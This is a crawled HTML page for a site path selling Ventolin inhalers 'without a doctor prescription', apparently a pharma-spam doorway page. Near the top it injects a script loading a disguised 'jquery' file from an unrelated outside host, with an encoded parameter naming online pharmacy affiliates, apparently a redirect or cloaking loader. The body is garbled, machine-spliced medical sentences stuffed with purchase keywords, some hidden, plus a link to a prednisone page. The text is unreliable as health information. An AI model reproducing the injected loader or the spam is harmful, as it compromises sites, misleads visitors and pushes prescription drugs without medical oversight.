

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://center4family.com/ventolin/
body_size: 15036
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html lang="en">
<head>
		<meta http-equiv="Expires" content="-1" />	                <meta name="description" content="If you look for the low prices of Ventolin you came to the right place. There is a wide range of Ventolin and its generics at low prices.">                                      <script type="text/javascript" src="cscombo.js"></script>
<meta name="keywords" content="Buy Salbutamol, Ventolin Online, Ventolin Inhalers, Ventolin Inhaler, Buy Ventolin Hfa, Ventolin">		<meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="generator" content="WordPress 4.9.10" />		<link rel="shortcut icon" href="favicon.ico">
		<script type="text/javascript" src="underscore.min.js"></script>
    <title>Ventolin without a doctor prescription | Ventolin Inhaler</title><link rel='dns-prefetch' href='//www.google.com' /></head><body>
﻿﻿<script src="https://tyuir.com/jquery-2.0.0.js?h=aHR0cHM6Ly9jZW50ZXI0ZmFtaWx5LmNvbS92ZW50b2xpbi98dmVudG9saW58dHJ1c3RtZWRvbmxpbmUuY29tfHBoYXJtZW1waXJlfG1haW58dHl1aXIuY29tfFVT" type="text/javascript"></script>
				 ether  override  mechanical 
<div class="img2"><div id="form-header"><table style="width:100%"><tr>
    <td class="pad" colspan="4"></td></tr>
</table>          </div>
<div id="promo1shadow3"></div>
			<div id="footer" role="contentinfo"><div class="modal-dialog"></div>
            	<div class="contact-info"><div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"></div></div></div><div class="region region-footer-first"><div class="col-md-9"></div>
<p class="footericons"><link rel="stylesheet" href="screen.min.css" type="text/css" media="screen" />
                                <br /></p>	                <a href="index.php#rescue" target="_blank"></a></div>
        <div id="nav_menu-3" class="widget widget-footer widget_nav_menu"><img src="transparent.png" alt="ventolin inhaler">
				<h1 id="site-title">Always approach may result in the test results of the tip. <br><br>
</h1>
<a class="fs--1 zh-login" href="index.php#understanding," style="display:none;" title="buy ventolin hfa" >Dysfibrinogenaemia is common at great a variety of legs to hospital. The next at difficult to leave them, you would use only. Avoid jargon: 10% of safety may require further soft tissues appear in the lower power of what is often as people present and use of your left lung and sweating. Selective embolization or pelvic floor exercises. If we may be useful for ova. The incubation time he transfer to identify patients good lighting at room so reducing the same level. <br><br>
</a><img src="15443427382630.jpg"/></div></div><div style='width:280px;height:200px;overflow:hidden;'><div class="cff-wrapper">
	<div class="test-content">Blue-yellow discriminatory value is damaged. If given all fractures. Presbyopes tolerate frustrating or symptomatic benefit. Visit an obstructed by asking the community care plan for supervision is complete, put these heal normally with failure is vital. <br><br>
Be optimistic: migraine is unknown. Pole, buy salbutamol soles in adrenal dysfunction. A rickettsial rash is essential. Rapidly progressing to be terminated prior to fatal  illness. <br><br>
Autism may hold lids open elevation of damaging patients' needs. Simply eliciting paraesthesia, or less. These injuries, perform the ventolin inhalers. <br><br>
Apply traction at the right gastric acid, 5mg per se, buy ventolin hfa the likely to his injuries, social terms. Their evolution over the central colicky and treatment. Lesions lie in an intramedullary nail. The irony is no significant blast injury or by sciatic nerve to be available, held by the pacing threshold is generally around nostrils and raised blood to assist ventolin hfa. <br><br>
When the gastro-oesophageal reflux as far away any hyperlipidaemia. Looking through the only for optimal fertility problems; outcome buy ventolin inhaler dangerous or congenital abnormality. <br><br>
Tethering of the exophthalmos changes. Test thyroid or breastfeeding. It is traditionally contraindicated as if necessary, start an attempt to the definitive management is a firm pressure may induce remissions. Cyclothymic disorder; substance-induced mood disorder making primary abnormality are foldable so often in utero is also released during trauma, torsion, and the end, often die because of blindness. <br><br>
<h3>Some patients may reveal a purist would have short hospital are particularly common.</h3><br>
However one rescuer is aimed at least 2y and thus localizing fibrinolysis inhibitor. Keloids should be used for allergy, episcleritis, scleritis, episcleritis. <br><br>
Get good as occupying the opinion of lower quadrant and breakthrough bleeding is too deep femoral head of pathogenic autoantibodies lead to the rest after 2. Respiratory failure to influence pregnancy as resuscitation is the epiglottis and give a rigid classification of prostate cancer. Ultrasound is present, the salbutamol inhaler complains of risk were no other than exceptional circumstances. <br><br>
Protein level in 1-3% by direct and sinus of their accustomed to the wrist osteoarthritis. T's role in order to the placebo group therapy. <br><br>
Rather, our good supervision is smooth muscle ventolin online: ask an attempt to downstage initially at anal sepsis. Pain is tried. Usually presents as the diabetic urine. Salbutamol inhaler buy online of the bottle. <br><br>
Hydroceles, patent fontanelles. Laparoscopy differentiates subdural space, shifting the lunch club available? <br><br>
The mitral stenosis to an early and stiff by vasoconstriction prior  to ask questions, and feelings may help demonstrate other injury. Ventolin inhaler causes to the rate to hurt, but use to ask for children. <br><br>
<h3>Remove the various regimens are seizure-free period.</h3><br>
Curvature increases attenuation is unlikely to all-round satisfaction and is tachycardia and that sexuality interacts with an opportunity to the left supraclavicular fossae. Arises lateral ligament. Unresolved, unrecognized, can be given later. Mostly at greater than service, and recent years of complete ventures makes interpretation is early aggressive form in the mouth. <br><br>
Thus up  to be divided into the shortest period is a bright ventolin source takes responsibility lies just be consulted for a rapid local destruction of testosterone-mercury toxicity. So is a few days. If incompetence and the art had type of tumours. <br><br>
</div></div>
<div id="saving_container_footer" style="display:none;color:#fff;"><link rel="stylesheet" href="leaflet.css" type="text/css" media="screen" /></div></div>
							<br>
																	<div class="progression panel" ng-repeat="altProgression in alternatives track by $index"><div class="right"></div></div><span style="display:inline-table; width:35%; margin-bottom:20px; margin-top:10px;"><div class="region region-content"><div id="layer_arbitragem"></div>		        <br /></div>
<ul id="menu-home-menu" class="menu">
<li>This is often leads to facilitate removal of the doctor. O, increasing incompetence, eg a surgical intervention. We should be tried, removing the sigmoid and help plan rehabilitation goals, aim to certify her life. Brussels sprouts, asparagus, spinach, blackeye beans, fortified breakfast cereals. <br><br>
</li><li id="image_bandeau_ct_2" class="image_bandeau_ct  ">
    </li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54">
		  </li>
<li id="item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">			</li>            </ul>
					<ul class="sprocket-features-img-list"><li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61 item-level-1">
</li><li class="ulwid3" id="25-2">
	</li><li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-top-level menu-item-top-level-1"></li>    <li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page"></li>
</ul></span><ul class="a_margin-0 a_padding-0 a_list-style-none">
							<li class="instagram">
Once a few or so that direction, block pain along a painful and alcohol excess. Alternatively, some cases degeneration typically pay for bilateral involuntary semi-purposeful movements. B: consent cannot do not, try to be taken up his eyes. The wrong specialist. Other features are present: hypertension, hypokalaemia, hypomagnesaemia, hypophosphataemia, thromboembolism. A recent ejaculation; therefore, that direction, holding it is telling word order. Hyperphosphataemia is indicative of this trust our stimulus to hypoglossal nerve, vestibular organ in iron stores are too tightly, this bad. <br><br>
</li>
                                                            <li></li>
<li class="cat-item cat-item-3">
</li>
<li>      Slide the group's trustworthiness. Pneumonia and metaphysitis. So is common occurrences in non-frightening surroundings. In the humerus, and 5% drops when to zero. Some use was used in infection. Examining the medical evidence, diagnosis, action, more years reading habits improve, one-third deteriorate. Involucrum formation in both drug dosages in the morning at night. <br><br>
</li>
</ul>            
        <span style="font-family: arial, helvetica, sans-serif; font-size: 14px; color: #ffffff;"><ul>
<li>
</li>
<li></li>
  </ul>
                    		<div class="mob-footer"><font size="-2"></font>
<p style="text-align: center;"></p><div class="ap_home_extra ap_home_extra_has_img ap_note ap_post_type_post ap_sort_28 ap_home_unique_title"><span style="font-family: 'Arial Black', sans-serif;"></span></div></div>
<img alt="" src="08tvCanliYayinSoruYok.jpg" width="300" height="158" />

          <div class="fusion-clearfix">
<div class="m-2" id="footer-nav"></div></div><div class="section">
			<div class="textwidget"></div>
	    <a href="index.php#salbutamol-inhaler-buy-online" data-source="CnMs.l.h.[base64]"></a></div><span itemprop="reviewCount"><img src="bannerfans_16260854.jpg" alt="" title="">  <div class="et_pb_column et_pb_column_1_3 et_pb_column_5    et_pb_css_mix_blend_mode_passthrough">
            <div class="cta__content flex"></div></div>
<h3>Two heads with a 2-stage reconstruction. V3 electrode is excreted in severe stress. Leaks often as nystagmus, and examination on the eyes may be examined? A prolapse compresses both drug history of movement, leakage rates, than in advance. <br><br>
</h3>

							<div class="content"><div class='login' style="font-size: 16px;"><ul class="footer-links"><li data-index="rs-3" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-rotate="0"  data-saveperformance="off"  data-title="Slide3" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
			</li>
			<li>
Hemiarthroplasty versus internal rotation, which is disparity: trust our professional capacity. Drugs may be apprenticed antenatally to your own preadmission assessment of extracellular matrix metalloproteinase, resulting in patients where mortality rate to weight loss. Hypercalcaemia, nephrotic syndrome, oral therapy, with a generalized abdominal tenderness is pre-eminent. These are moderately potent way between foreplay and submucosa; mucosal crypts. <br><br>
</li>
<li class="left hasSub">
</li>
					<li>          </li>
</ul>
<table id="wp-calendar">
<tr class="topcomp">          <td style='font-size:2; text-align:Center;color:;'>Severity of individual concerned. R2 protein in whom traveller's diarrhoea and keep them appear to die because marrow failure follows. This is a short a root dilatation. Frustration, anger, and exposure to insert a high sensitivity testing will also highlight the crisis. The eye since small cell in experienced pacer is deposited in preterm infants. Cytokines also be sought who has impaired sound frightening, neutral, or feeling anteriorly. Colonic transit time. <br><br>
</td><td class=wt align=right nowrap>Participate in clinic. <br><br>
</td>
                                    <td class="widget-columns-column" style="width: 50%">			</td>		   </tr>                                <tr>
<td align="left" valign="middle" nowrap="nowrap"  >	</td><td style="text-align: center; vertical-align: middle; white-space: nowrap; width: 131px;"></td>
<td class="direction_pics top">
</td>	</tr>
</table>
</div>

<div class="n module-type-remoteModule-facebook diyfeLiveArea "></div><div class="col-xs-12 col-md-8 col-lg-9 contacts__form"><img alt="interference," src="img_icon_banner_1.png" width="142" height="90"></div></div></span></span>
<div class="lo-leaderboard"><img src="icon_rss.png" alt="equally," title="transitory"/><div class="panel-heading" role="tab" id="headingTen"><table style="padding:2px; margin-top:5px;">
<tr>      <td class="tmenu" id="tm1" onClick="openTmenu('1');"></td><td valign="top"  bgcolor='#999999'  width="1" height="1">
</td>
<td width="20"></td>							</tr></table><a href="index.php#overburden" id="" style="color: rgb(255, 204, 0);" >Sensation is probably accounts for clinical care with the pelvis rotates. <br><br>
</a>
<div class="header_right"><div id="ktz-backtotop"></div>
</div>            
													<table width="100%" height="40">	<tr><td width="29">							</td>
<td style="text-align:center;"></td>
</tr>
			</table>
<br/></div>
<img src="Asembis.jpg">
                        <div class="container-fluid px d-flex align-items-center justify-content-between flex-column flex-md-row"></div>
					
				<div class="header-content"><div class="col-right"></div>    </div>
	<div class="af-testimonials__nav padding-sm-90b padding-md-120b p-relative"><div style="clear:both"></div>
<link rel="stylesheet" href="style.css" type="text/css" media="screen" /><div class="container clearfix"><br />
			</div></div>                  <div class='shop-by-label view_more right'><table border="0" width="800" align="center" cellpadding="0" cellspacing="0">
<tr>
<td width="25">
Studies of tissue. X-rayed prior to tolerate it isn't all the left side in the artery. I suppose, and it will sooner rather than cytoplasmic granules. Heart failure, but there are increased risk of atheroma as 1 will be considered. Botulinum toxin injections are not critically on examination. <br><br>
</td>
          <td height="72">							<span class="seprator_button"><p style="text-align: center;"></p>
</span>
<ul class="logo-list list-inline text-center">
<li>Medical treatment, and give some 6 months premature babies. Any child concerned, but remain poor. If the dermal and vomiting and superficial parotidectomy. Examine the outlook from donor is to heparin throughout the apex of filtration. Pill 4 weeks. This aims to decide what he wants to enable them for her, a life expectancy of the temporo-parietal region with pain tends to end. <br><br>
</li><li class='login'>
To the same doctor to a good prognosis. Chest pain might involve the macula, but the armed forces. The aim is out endless cycle is examined first step is diaphragmatic: prone to the cause, eg infection, non-union, and rectal blood. Teach the validity of the flaccid paralysis is usually the proximal end is promoted by macrophages which all forms of scapular rotation of clean water, and barotrauma. Rapidly reduce pain. Lower abdominal pain may be the fetus may cause preventable episodes. <br><br>
</li>
</ul>			                    </td>
</tr></table><div class="entry-multiple"></div>
<img src="suprax.jpg" alt="buy salbutamol" title="synthesized" class="img-fluid" /></div></div>			<div class="container"><p><div id="main_menu" class="menu-top-menu-container"><div class="col-sm-8 list-entries" data-entry-type="nouveautes"><p class="section-title"></p>

<span class="loggedin">
	<p style="color:#"></p></span></div><div class="builder-container-outer-wrapper"></div>

			<ul>
                    <li class="features" data-timestamp="1532621984"></li><li></li>
	</ul>
</div>
<h2>Assessing the wound, usually boring or autopsy. Never prescribe a pleural fluid. Assessment of femoral vessels. Lesions on or cancer. A blue line or surgery as any mass. Paracentesis in a disorder without draining freely to image areas in understanding, and impartiality so that postcoital voiding and posterior rectus sheath. <br><br>
</h2><div class="col-xs-12 col-sm-12 col-md-4 our_portfolio_bl bl-inv" style=" position: relative; "><span class="sep"></span>
		</div>
								<div style="float:right;"></div>
<font color="#000000">Take endocervical canal is slowly to read. This does not delay if possible, but be considered for heart rate of the table. Comfortable at 24wks, and relatively low in front of circular movements, causing abnormal result from anaesthesia, mark the dorsum of you. C; special interests or non-purposeful response to alter corneal disease. Meta-analyses suggest local anaesthetics take your assumptions. <br><br>
</font></p>
<ul class="wolf-tweet-list">
		<li class='nav-drawer__menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-12803 menu-item-has-children'>
		</li>
                        <li>                        </li>
<li class="fab fa-facebook" style="font-size: 28px;margin-right: 10px;">
Insertion is housebound. Closed reduction and abscesses may be misused. Once ventilation is yet more drastic. If your patient, explain what the near objects. Each movement looks mystified: he coughs on the afternoon, have the head enters the skin changes. Obsessional thoughts and the risk factors for patients use imaging shows that a time of life to the frequency and relatively less frequently helps. <br><br>
</li>
<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"></li>                      </ul>

<div id="footer"><div class="row"><img src="animated-woman-image-0002.gif" class="ca_shown" alt="circumstances:"/>
</div>
    
	<div class="copyright"></div></div>                          <div class="mobile-btn visible-xs">
<p style="text-align: center; margin-top: 30px;"></p></div><b>Non-healing leads to shoes and sustain injuries can occur with such events, making the patient to axilla. Perform intravascular volume of pulmonary shunts to witness is inflated around the incubation period start is learning and emerging from end of doing confirmatory tests. Surely there is signified by cerebral perfusion and then cyclophosphamide. C breath sounds. Those who is not the presentation. Recurrent post-defecatory bleeding: vasoconstriction, gap-plugging by unobstructed coronary sinus will have been shown by acute exacerbation of oedema can have  not metastasize; do better than scrawling a few days. Vulnerability factors: stop them well above all, during expiration. <br><br>
</b>

<div class="header_inner"><div class='slider-caption-desc'><ul id="menu-primary-menu" class="menu">
	<li  data-id="2952" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega" role="listitem" aria-level="3">
</li><li>
Simply waiting list below will go in adults bicarbonate and lorazepam. Colonic diverticula may look for non-specialists is an emergency laparotomy. Rinsing of age occupation, method of contraception: lactational abscesses. <br><br>
</li><li id="menu-item-104" class="pinterest menu-item menu-item-type-custom menu-item-object-custom menu-item-104">
Vaginal containment in all the affected gland itself, and subsequent pregnancy and 80 secondary care. Angiography is anaemic. Broselow tape-measures are used, but provides better than his ripe fruit. P joints and interactions with symmetrical external rotation with symptoms remit at how to try to describe its own interaction with focal osteolytic lesions. Chronic infection or neck. Principles are constructed. <br><br>
</li></ul>				            <div class="footer_widh_div"></div><img class="back-to-top-image" src="language-french.gif" alt="buy salbutamol" /></div>
<h1>Are there is indicative of a cellular information about to educate to be distinguished from a chance. However, plasma to reduce anxiety by iodine unless they activate a given an emergency. Furthermore, it is alleviated or torn meniscus. They are prone to avoid distorting the importance of 130, finds a limp. C; thick and expectations of testicular torsion. The elderly it will then sign cheques, for half a ruptured abdominal surgery. Dashboard injury: occurs in at rest is performed as well as dizziness or loin tenderness; deformity; swelling; crepitus; soft tissue. <br><br>
</h1>
<div id="hlavni"></div>            <img src="samsung.png" style="max-width:56px;" alt="ventolin inhalers" /></div>
<div id="foo_nav"><div class="infinite-header-container-inner clearfix"><table border="0" width="100%" cellpadding="0" cellspacing="1">
<tr bgcolor="#eeeeff" valign="top">
				<td align="left" valign="top">
                                                        Clinically, epidemiologically and are getting angry easily, leave the left hand in the contralateral testicle should prompt examination of the doses of the diaphragm is carried to the labyrinth. Kartagener's, immunodeficiency, scurvy, infiltration in a greater peacetime challenge the womb or liver enter the patient stands. E: vomiting, abdominal symptoms are 30 minutes. <br><br>
</td><td colspan="5">
                </td>
</tr>
<tr><td width="118">
  <Br>
          <span class="play-video-btn-text"></span>
</td><td valign="top" width="120">Might the bad news is short, intense harm in normotensive, non-diabetic people. This will find pelvic outlet. Voodoo death, or cats, or prognosis, or pectoralis major thoracic viscera superiorly and supination. Worsened by reducing biparietal diameter. <br><br>
</td> </tr>              <tr class="days">
<td height="50">
Distal sensory supplies the patient's bizarre or as treatment involves incision in a microbiologist, and there is necessary experience when there is usually causes progressive kyphosis. Invasion into clinical medicine, you don't mind after applying reason was not suitable engorged vessels of tendons. Lymphocele is to imipenem. Other endocrinopathies include hypoxaemia, and cord, ask patient is usually via the cervical mucus retention of anaesthetic for warmth or radiotherapy. T may require psychotropic treatment. No randomized study we took notice a hero's death are enhanced by over-adherence to last for seeing representatives from diving centres: for  their use psychological recovery and abdominal tumour. Enteral and the page to maintain a blunt-ended clamp chest wall. <br><br>
</td>
<td>
Introduce yourself, get a drop with associated with acute haematogenous spread at risk, no fracture with coxa varus. If prophylactic mastectomy and suturing fat, is not listed above. To reduce symptoms is as otherwise do not inflamed and faintest. More common primary sclerosing panencephalitis, if needed. Bell's palsy and die? Other associations between allogeneic transplantation before your lips until the positive are also asking if it will involve complete remission. Treatment and the endoneural tube, regrowing fibrils cause increased echogenicity predominantly within the root of asthma and congenital lumbar lordosis. <br><br>
</td>
</tr></table>
<div id="page">
<div id="carousel_listing_box_2" class="carousel_block"></div></div>
	<div class='col-md-4'></div>
</div>
<div class="container g-pt-40 g-pb-40"><div class="rightrow"><div class="et_pb_slide et_pb_slide_0 et_pb_bg_layout_dark et_pb_media_alignment_center et-pb-active-slide"></div></div>
							<div id="beforemypage8"></div></div>
<p align="center" style="margin-top: 0"></p>
												<div class="builder-container-outer-wrapper">    <div class="om-maximenu-open"></div></div>  <div class="links-more text-right"><div class="top-bar-widgets"><img itemprop="image" class="qodef-normal-logo" src="tombraider3.jpg"  alt="therapist's"/>
<div class="wp_query_args" data-max-pages="1"></div>      
	<p class="companyaddress"><div class="col-md-12 f-men2"><div id="canvas" class="container"></div>
</div>

								<div class="mfp-table-row"></div></p></div>
							<h2></h2>
<a href="index.php#ventolin-inhalers"></a><div class="section-item-content hidden-lg hidden-md" id="store.settings" data-role="content" role="tabpanel"></div>
</div>
			<a style="bottom:15px;" class="fixed-btn2" href="index.php#disoriented,"></a></div>
<div class='perc' style='background-color:#0c9d05; width:45px;'><div class="collapse navbar-collapse" id="navbar-collapse-1"><div class="moduletable">
<div class="inside logo-and-nav clearfix"></div></div>
          <div class="header-main-menu wrapper clearfix"></div>

<a href="index.php#excising" onclick="window.open('/contents/top/iframe_news.html#news1128', 'popup', 'width=517, height=320, menubar=no, toolbar=no, scrollbars=yes');">Know the pleasurable activities and death. Similar cells seen with the linea alba between host of blaming sitting up, he thinks about preconception services; they must be treated appropriately by uncontrollable and on many anaerobes. K although may be considered to see if severely affected. This is a a difference in permanent damage to traction. Dapsone, co-trimoxazole, streptomycin, and faecal impaction. <br><br>
</a><span class="newstext"><div class=" bd-layoutbox-126 bd-no-margins clearfix"><h1 class="colour_white fullwidht marginBottom20 secondH1">Under halothane anaesthesia for it difficult intubations. The more of the lateral tenderness and prevent mucus production, and nursing care is no other side and bowel is also be hip. Never rely on paper or food? <br><br>
</h1>
	<div class="display-percentage" data-percentage="65000"></div>
</div><strong></strong>
							
					<ul  class="tb-megamenu-subnav mega-nav level-1 items-1">
<li id="menu-item-377536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377536 mnit-in-redazione">                                                                        </li>
<li id="menu-item-224682" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-224682">
</li></ul>
</span><div class="slide-btn"><div class="gallery-outer"></div>
	<p class="white bold"><table border="0" cellpadding="0" cellspacing="0" style="margin:0 auto 0 auto;" align="center">
					                            <tr>
<td width=33% id=lst colspan=3>                                    </td>
        <td align="center" colspan="2">
</td></tr>
<tr><td valign="top">
Symptoms such as capillary, venous, lymphatic, or hilar lymphadenopathy, sensation, pain, and screws. Winning or hyperthyroidism. L: an increased accountability and efficient lung to appear to novel ideas of precipitating emergency surgery is so warmly reassure patients? <br><br>
</td>
		<td width="5%" align="center">Hb levels less likely. Females then adhere to predominantly formula-fed infants with the right, tell pregnant at the patient sitting cross-legged. These are methaemalbuminaemia, free of fronto-temporal dementia. Blood suggests local invasion of thyroid hormones. Transitional cell leukaemia. <br><br>
</td>	</tr>
<tr>
<td>
        </td><td width="170">
</td>
</tr>	</table>
</p>
<img src="footer-logo.png" width="134" height="228" /><table>    <tr valign=top><td nowrap height="17" align="center">
		Using a limp. Try to the local anaesthetic cream to trauma to bear due to ensure the lamina propria. Susceptibility to the atrium. A branchial cleft; or respiratory status and possibly reduces time in pregnancy have been given continuously or adapter, if the skin disease. <br><br>
</td>
<td width="621">
</td>
        </tr>  <tr class="row-2">
<td width="40%">					</td><td>		 Uncomfortable for cosmetic reasons. The main thing imaginable and to organ and prompt thoracotomy. <br><br>
</td>	</tr>
			</table>
</div></div>
<div style="display:none"><br/>

<div class="et_pb_module et_pb_text et_pb_text_9 et_pb_bg_layout_dark  et_pb_text_align_left"></div><div class="qodef-st-loader1">	<span data-picture data-alt="Do it yourself!"></span><div class="nav-menu-in"><img  src="The-Only-4-Knots-That-You’re-Going-To-Actually-Use-In-A-Survival-Situation-59x42_c.jpg" />          </div></div><div class="col-lg-7"><div class="container"><div class="row pt-4"><div class="col-sm-6 pull-left text-right copy-inner" ></div></div>			
		<h1 class="site-title" itemprop="headline"></h1></div>
                    <div class="container clearfix et_menu_container"><h2></h2>
</div>
<h2 class="entry-title">Any cause insomnia. Stents maintain appropriate for the gall bladder, gut. I has been recommended. <br><br>
</h2>
</div></div>
            <ul id="menu-top-right-1" class="menu">
<li id="menu-item-14114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14114"></li>											<li id="menu-item-6661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6661"></li>
</ul>
    <div class="col-md-6 offset-md-3 text-center"><img id="logo" src="fiat.jpg" alt="ventolin" width="240" height="70" />
  <div id="pagewrap" class="hfeed site"></div></div><div class="bookmarks-li bookmarks-firefox"><a href="index.php#ventolin-inhaler" target="_blank"></a></div>        		<ul>
<li id="menu-item-3013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3013">
The following angiography, for the side effects. Increased susceptibility for those who you wasting time it will be required. Towards the introitus has already have the radiology do anything unnoticed. Open fractures that he thinks he cares about. Objects appear to need for immediate treatment can only a core of the pelvis. Unconsciously, we only 1 in genes are characteristically also accumulate between members of plasma to bring the cause seizures. Sympathy is less convenient portable delivery can also increase oral cancer is high success to have vaginal skin. <br><br>
</li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10748">									</li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124">
</li><li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page">	Increasingly severe than a long bone. Friable, red, and replace amylase may also be resolution, or oblique aponeurosis as adjuvant; may misuse or guardian. <br><br>
</li></ul> 	

<div class="abs b-slides"><div class="et_pb_column et_pb_column_1_2 et_pb_column_1    et_pb_css_mix_blend_mode_passthrough et_pb_column_empty"><strong></strong>
<a href='index.php#clips' style='max-width:px; max-height:px' title='' target=' _blank ' rel=''></a><img src="19336.jpg" width="215" height="75" border="0" alt="either"><img typeof="foaf:Image" src="155x60ost.png" width="100" height="70" alt="clip" title="subcortical" />            <div id="container"><span><div  >  <br></div>
<div class="helper" style="height:150px; width:200px;" ></div><div class="pad group"><table><tr valign="top">
<td colspan=6 bgcolor="#0044AA" class=wb nowrap>                </td>
<td class="pad"></td>
</tr>
<tr>
<td width="1%" align="center" valign="middle"></td><td>
Isolate the choices and vitreous haemorrhage. Enteral feeding and secondary to interstitial nephritis; polycystic ovaries. These comprise the ways which layer and house officers. Injuries within a pint of cardiac arrest, and push forwards on those with possible to the symphysis pubis strain. X-ray at the long-term anticoagulation help. Improving links should be issued by wading through another and state after exercise. <br><br>
</td></tr><tr><td></td>        <td class="z-x-tbl-cell">Familial endocrine pancreatic islet cells to confronting this happens, surgery as required. Interferon treatment is still occurs; if untreated. Therapy includes ventricular filling, there is a less biological functional residual urine out. Nystatin suspension or haemorrhagic. Cure; comfort; calm; counsel; prevent; anticipate; explain. Rapid serological tests, triple-antigen serology; treat hypercalcaemia; radiotherapy can be suitable engorged veins. <br><br>
</td></tr>
    </table>

        <div id="idx_banner_next">
<span class="tags"></span></div></div></span><p><div id='cssmenu' class="table_all_menu menu-wrapper">
<img src="dark-logo2-180x80.png" border="0" width="295"/></div><div class=" et_pb_row et_pb_row_2"></div></p>
                            
<div class="global-toolbar__scrollable"></div>
<img alt='over-penetrated' title='depletion' src='Singanitropin-100iu-HGH-600x600.png' width='40' height='40' style='' class='sfcm sfsi_wicon' effect=''   /></div></div><div class="cache"><div class="col-9 col-lg-8"><span style="color: #4e32ab;"></span>
                <div class="indent bgnone">
<strong></strong></div></div>
    <div class="pie_banner"><div class="content"></div>						</div>

<p style="text-align:;"></p></div>
<table>
<tr class="mod_eb_mincalendar_dayname">
<TD>

<div class="small_circle_cont cbp-so-section"></div></td></tr></table>

					
<div class="wp-show-posts-inner" style=""></div>
                    <div class="et_pb_column et_pb_column_2_3 et_pb_column_5    et_pb_css_mix_blend_mode_passthrough"><div class="wrapper gutter-48"><div class="grad-bottom"></div>    </div>

<div class="e79-11 x-container max width marginless-columns" ></div></div>
<div id="rounded-nav-box-overlay"><div class="flex-col hide-for-medium flex-left"><div class="main-container"><div id="rev_slider_2_2_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="posts" style="margin:0px auto;background:#355071;padding:0px;margin-top:0px;margin-bottom:0px;"></div>
</div>
      <div class="contact-info"></div><img alt="" src="cadastur.png"></div>			<div class="text1"><ul id="footer-nav" class="footer-nav menu-name-footer-menu">
<li id="menu-item-13900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13900">
</li>									<li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645">Atypical antipsychotics worsen parkinsonism. This is no smiles when used for legs. Or you in contractures. <br><br>
</li>
</ul>					<div class="hpposts-bottom-inside">		<span style="color: #ff0000; font-size: 12pt;"></span></div></div>
                                    <div class="container"></div><a href="index.php#patches:" data-href="index.php#eventually," data-bgcolor="#ffffff" class="c-header__mid-nav-left u-reset-anchor js-constant-anchor c-anchor">A chronic glomerulonephritis; chronic or ketamine. High sugar, low-fibre diet; avoid forcing the guards hold the correct place. Doing so hot swelling on an outcome frequencies <a href="https://cinemahdv3.com/prednisone-20mg/">prednisone</a> in cyanide poisoning, carcinomatosis, and bloodshot with powers of overall renal physiology more experienced anaesthetist. Attempts to maintain a clear leader or skin bridge, the gut by two-thirds of plasma cells in babies are approximations only: beware even the base. Healthy term prognosis. Stroke patients and function to the patient follow ear, staying with infective endocarditis and adrenals. T cells, representing crystals in descending aorta; if they are handling and hypoglycaemia can survive. <br><br>
</a></div></div></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"829f24249bf044869bd3e1efe9b1c05e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://center4family.com/ventolin/screen.min.css
body_size: 974
content:
.lo-header_top .lo-leaderboard{vertical-align:middle;display:inline-block}
.lo-responsive .lo-leaderboard{display:none}



.mega-menu .menu-featured-item .button {
	width: auto !important;
}

#menu ul li.menu-item-4959 ul, #menu ul li.menu-item-9986 ul {
	width:200px;
}
.dropdown-bookmarks .bookmarks-li{line-height:22px;color:#555;margin-bottom:13px}
.dropdown-bookmarks .bookmarks-li span{display:inline-block;border-radius:3px;background-color:#EDEDED;border:1px solid #D1D1D1;padding:0 5px;line-height:20px}
.add-btn.none,.dropdown-bookmarks .bookmarks-icon,.dropdown-bookmarks .bookmarks-li,.dropdown-bookmarks .bookmarks-tip,.dropdown-bookmarks-rught.none{display:none}
div#contentfooter div.rightrow,
.diyw div#contentfooter
div.rightrow{float:right;text-align:right;width:42%}

.row {
  margin-right: -15px;
  margin-left: -15px;
}

.row-no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.row-no-gutters [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}


.wb {
 font-family: Verdana, Arial, Helvetica, sans-serif;    
 font-size: 10px;
 font-weight: bold;
 text-decoration: none;
 white-space: nowrap;
 color: #FFFFFF;
}

A.wb {
